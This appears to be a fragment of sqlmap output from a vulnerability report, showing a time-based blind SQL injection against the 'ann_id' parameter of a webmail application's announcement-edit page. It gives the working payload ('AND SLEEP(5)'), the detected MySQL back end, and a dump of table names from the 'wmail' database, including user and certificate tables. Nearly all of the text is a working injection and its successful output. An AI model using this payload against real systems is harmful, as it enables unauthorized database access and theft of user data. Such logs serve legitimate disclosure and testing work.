 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ann_id=46' AND SLEEP(5) AND 'tqFc'='tqFc&__mode=edit_ann&sid=YqYPg
rx4qTbLoRKAZEhAEhsadministrator-hefangmail_com&screen=edit_ann.html
---
[19:56:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:56:53] [INFO] fetching tables for database: 'wmail'
[19:56:53] [INFO] the SQL query used returns 68 entries
Database: wmail
[68 tables]
+------------------------+
| T_CERT_INFO |
| T_USER_DEPT |
| T_USER_INFO |
| domain |
| addr_bydomain |
| addr_default_bydomain |
| addr_jt_dn_bydomain |